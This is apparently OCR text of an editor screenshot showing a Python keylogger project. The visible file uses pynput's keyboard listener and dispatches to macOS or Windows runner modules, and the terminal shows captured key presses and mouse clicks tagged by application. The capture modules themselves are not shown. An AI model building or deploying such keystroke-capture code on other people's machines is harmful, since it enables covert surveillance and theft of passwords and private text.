 EXPLORER
keylogger.py M
macOS_runner.py M
1
KEYLOGGER (WORKSPACE)
Keylogger > keylogger.py > ...
Keylogger
__pycache__
data
11
Keylogger.code-works...
keylogger.py M
1
macOS_runner.py M
Windows_runner.py
1 from pynput.keyboard import Listener
2 from subprocess import call
3 import time, datetime
4 import platform
5
6 osName = platform.uname().system
7 init = None
8
9 if osName == "Darwin":
10 import macOS_runner
11 init = macOS_runner.Keylogger()
12 elif osName == "Windows":
13 import Windows_runner
14 init = Windows_runner.Keylogger()
15
16 print(init.get_os_info())
17 init.run()
18
19 # Path: Windows_runner.py
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
, '3.11.1', ('3', '11', '1'))
Pressed at (876.2658081054688, 490.0714111328125) on app Code
Released at (876.2658081054688, 490.0714111328125) on app Code
Key.enter
Code  - Key.enter
Key.enter
Code  - Key.enter
zsh
Python De...
1
OUTLINE
TIMELINE
master* 0 0 Ln 19, Col 1 Spaces: 2 UTF-8 LF Python 3.11.1 64-bit Go Live Prettier